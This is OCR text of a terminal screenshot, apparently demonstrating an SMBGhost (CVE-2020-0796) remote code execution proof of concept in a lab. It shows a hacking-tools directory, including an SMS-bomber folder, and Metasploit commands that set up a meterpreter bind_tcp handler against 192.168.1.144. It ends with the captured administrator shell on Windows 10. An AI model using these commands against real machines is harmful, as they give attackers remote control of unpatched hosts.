 ..Ghost_RCE_PoC (zsh)
drwxr-xr-x 3 txf staff 96B May 27 10:34 struts2scan
-rw-r--r--@ 1 txf staff 4.0K Jan 3 10:10 t00ls.py
-rwxrwxrwx@ 1 txf staff 326B May 15 15:12 uninstall-npm.s
h
drwxr-xr-x 11 txf staff 352B Apr 21 14:25 weblogicScanner
drwxr-xr-x 21 txf staff 672B Jan 1 15:22 wpscan
drwxr-xr-x 10 txf staff 320B May 13 08:43 xray-scan
drwxr-xr-x 7 txf staff 224B Jan 2 13:29 提权
drwxr-xr-x 22 txf staff 704B May 28 12:59 采集
drwxr-xr-x 5 txf staff 160B May 14 17:31 小程序
drwxr-xr-x 15 txf staff 480B Jun 1 11:35 反序列化
drwxr-xr-x 11 txf staff 352B May 6 21:05 日志分析
drwxr-xr-x 4 txf staff 128B Nov 19 2019 短信炸弹
drwxr-xr-x 6 txf staff 192B May 3 15:22 端口扫描
~/hack cd CVE-2020-0796
~/hack/CVE-2020-0796 ll
total 0
drwxr-xr-x 6 txf staff 192B Jun 3 16:23 SMBGhost
drwxr-xr-x 14 txf staff 448B Jun 4 10:53 SMBGhost_RCE_Po
C
~/hack/CVE-2020-0796 cd SMBGhost_RCE_PoC
~/hack/CVE-2020-0796/SMBGhost_RCE_PoC master ●
msfconsole (ruby)
.,cdkO0K; :+: :+:
:::::::+:
Metasploit
=[ metasploit v5.0.47-dev-9a6830c0adc0f5afa9bf144375ea
8e016af7adbd]
+ -- --=[ 1927 exploits - 1076 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpr
eter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set rhost 192.168.1.144
rhost => 192.168.1.144
msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.1.144:4444
Windows 10
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::1d94:75a2:4624:1cd5%10
IPv4 地址 . . . . . . . . . . . . : 192.168.1.144
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\Administrator>